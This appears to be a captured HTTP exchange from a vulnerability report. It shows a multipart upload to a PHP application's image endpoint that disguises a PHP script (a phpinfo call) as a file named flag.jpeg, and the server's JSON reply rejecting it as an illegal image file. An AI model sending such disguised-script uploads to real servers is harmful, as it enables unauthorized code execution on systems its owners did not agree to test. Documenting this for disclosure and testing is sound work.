 POST /api/file/formimage HTTP/1.1
Host: 192.168.225.130:8000
Content-Length: 206
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.5735.134 Safari/537.36
token: 69bb5ffba7dbd7c75f44a8836d316e73
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTUc7BlLEdzL5vqNv
Accept: */*
Origin: http://192.168.225.130:8000
Referer:
http://192.168.225.130:8000/mobile/pages/bundle/user_profile/user_profile
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryTUc7BlLEdzL5vqNv
Content-Disposition: form-data; name="file"; filename="flag.jpeg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
------WebKitFormBoundaryTUc7BlLEdzL5vqNv--
1 HTTP/1.1 200 OK
2 Host: 192.168.225.130:8000
3 Date: Sat, 07 Sep 2024 01:18:56 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.3-4ubuntu2.23
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Headers: Authorization, Sec-Fetch-Mode, DNT,
X-Mx-ReqToken, Keep-Alive, User-Agent, If-Match, If-None-Match,
If-Unmodified-Since, X-Requested-With, If-Modified-Since, Cache-Control,
Content-Type, Accept-Language, Origin, Accept-Encoding,Access-Token,token
8 Access-Control-Allow-Methods: GET, POST, PATCH, PUT, DELETE, post
9 Access-Control-Max-Age: 1728000
10 Access-Control-Allow-Credentials:true
11 Content-Type:application/json; charset=utf-8
12
13 {
"code":0,
"msg":"上传文件失败:图片上传失败非法图片文件",
"data":[
],
"show":0,
"time":"0.015112"
}